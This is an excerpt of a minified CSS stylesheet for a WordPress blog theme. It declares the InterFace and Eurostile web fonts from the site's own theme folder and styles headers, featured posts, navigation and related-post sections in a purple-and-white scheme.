.wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'EuroStyleNormal';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}body{font-family:'InterFace',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}.post-featured .post-content{margin:0 0 0 0px!important;background-color:#fff0}.post-featured .post-content .post-cats,.post-featured .post-content .post-title,.post-featured .post-content p,.post-featured .post-read-time,.post-featured .post-date,h3.post-featured-title,.post-featured-footer,.post-featured-cats{color:#fff}.post-content{margin:0 0 0 0}.post-featured .post-title,.post-title,h3.post-featured-title{font-family:'Eurostile',sans-serif;font-weight:400;font-style:normal;letter-spacing:.08rem}.featured-tab{font-family:'Eurostile',sans-serif;font-weight:500;font-style:normal;font-size:.7rem;margin-right:1rem;color:#fff}.featured-tab.is-active{color:#fff!important;border-bottom:0 solid #fff}.posts-featured{background-color:#5E17EB}@media print,screen and (min-width:1125px) .post-featured{width:60%}@media print,screen and (min-width:1125px) .posts-featured-sidebar{width:40%}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:contain}.post-featured-content{padding-top:0}.post-featured-content h3.post-featured-title{line-height:1.4rem;letter-spacing:.06rem}.post-featured-media{width:50%}.post-featured-content{width:50%}.post-media{border-radius:0}.container{max-width:1496px}.logo img{width:auto;height:26px}.verslesite{float:right}.site-header{top:110px}#menu-site{z-index:5;position:fixed;top:0;left:0;width:100%;height:110px}a.liensite{float:right;color:#5e17eb;font-size:20px;margin-left:30px}a.liensite-active{font-weight:700}@media print,screen and (min-width:1200px){.header-classic .posts-featured{padding-top:225px}}@media print,screen and (min-width:500px){.logo-default{display:none}}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%;color:#5E17EB;font-size:20px;font-weight:500;font-style:normal;font-family:'Eurostile',sans-serif}.header-classic .site-header-colorf{background-color:#5E17EB;border-bottom:1px solid #eee}.header-classic .site-header-color{border-bottom:0}.search-trigger{color:#5E17EB}.article-heading{background-color:#5E17EB;color:#fff}.article-heading .article-title{font-weight:500}.article-heading .article-title,.article-heading .article-heading-cats,.article-heading .article-heading-footer{color:#fff}.article-heading-image{min-height:0}@media print,screen and (min-width:1200px){.header-classic .article-heading{padding-top:225px}}.post-media{background-color:#fff0}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-button{color:#5E17EB}}.post-related{background-color:#5E17EB;color:#fff}.post-related .section-title{color:#fff;font-family:'Eurostile',sans-serif}@media print,screen and (min-width:1200px){.site-heading{padding-top:225px;background-color:#5E17EB;color:#fff}.site-heading h1{color:#fff}.site-heading .post-cat,.site-heading .term-count,.site-heading .term-count span,.site-heading p{color:#fff}}.featured-tab::after{background-color:#fff!important}